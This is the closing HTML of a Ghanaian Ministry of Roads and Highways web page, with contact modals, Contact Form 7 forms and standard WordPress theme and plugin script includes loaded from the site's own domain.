       <i class="fa fa-angle-up"></i>
    </div>

    <div class="modal fade popup-modal " id="popup-modal" role="dialog">
    <div class="modal-content">
        <div class="row">
          <div class="col-sm-6 modal-content-contact">
                            <h3>Let&#039;s get in touch</h3>
                                        <p>Give us a call or drop by anytime, we endeavour to answer all enquiries within 24 hours on business days.</p>
                                                        <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa fa-phone-alt"></i>
                      <h4 class="service-heading"><a href="tel:(+233) 20 011 9979">(+233) 20 011 9979</a></h4>
                  </div>
                                                            <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa fa-envelope"></i>
                      <h4 class="service-heading"><a href="mailto:info@mrh.gov.gh">info@mrh.gov.gh</a></h4>
                  </div>
                                                    <div class="kd-modal-social-list">
                <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>              </div>
                      </div>
          <div class="col-sm-6 modal-content-inner" style="background-image: url('https://www.ekko-wp.com/static/wp-content/uploads/sites/3/2018/11/modal-bg.jpg')">
                                                      
<div class="wpcf7 no-js" id="wpcf7-f5208-o1" lang="en-US" dir="ltr" data-wpcf7-id="5208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/road-works/#wpcf7-f5208-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5208-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                           </div>
        </div>
      <button type="button" class="close" data-dismiss="modal">&times;</button>
  </div>
</div>

    <div class="panel-screen-overlay"></div>
  <div class="kd-side-panel btn-hover-2 ">
    <div class="kd-panel-wrapper">
      <div class="kd-panel-header">
                    <h3 class="kd-panel-title">Drop MRH a message</h3>
                            <div class="kd-panel-subtitle">
              Give us a call or fill in the form below and we'll contact you. We endeavor to answer all inquiries within 24 hours on business days.            </div>
                          <div class="kd-panel-phone-email">
                        <div class="kd-panel-phone">
                  <i class="fa fa-phone-alt"></i>
                  <a href="tel:(+233) 20 011 9979">(+233) 20 011 9979</a>
              </div>
                                            <div class="kd-panel-email">
                  <i class="fa fa-envelope"></i>
                  <a href="mailto:info@mrh.gov.gh">info@mrh.gov.gh</a>
              </div>
                    </div>
                <div class="kd-panel-contact">
                                          
<div class="wpcf7 no-js" id="wpcf7-f5208-o2" lang="en-US" dir="ltr" data-wpcf7-id="5208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/road-works/#wpcf7-f5208-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5208-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                               </div>
      </div>
              <div class="kd-panel-social-list">
          <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>        </div>
            <button type="button" class="panel-close" data-dismiss="side-panel">&times;</button>
  </div>
</div>

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://mrh.gov.gh/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mrh.gov.gh\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/themes/ekko/core/assets/js/SmoothScroll.js?ver=2.7" id="ekko-smooth-scroll-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/themes/ekko/core/assets/js/scripts.js?ver=2.7" id="ekko-scripts-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/js/splide.min.js?ver=3.5.1" id="kad-splide-js"></script>
<script type="text/javascript" id="kadence-blocks-splide-init-js-extra">
/* <![CDATA[ */
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/js/kb-splide-init.min.js?ver=3.5.1" id="kadence-blocks-splide-init-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/js/glightbox.min.js?ver=3.5.1" id="kadence-glightbox-js"></script>
<script type="text/javascript" id="kadence-blocks-glight-init-js-extra">
/* <![CDATA[ */
var kb_glightbox = {"moreText":"See more","lightBoxAriaLabel":"Display this image in a lightbox"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/js/kb-gallery-glight-init.min.js?ver=3.5.1" id="kadence-blocks-glight-init-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
</body>
</html>
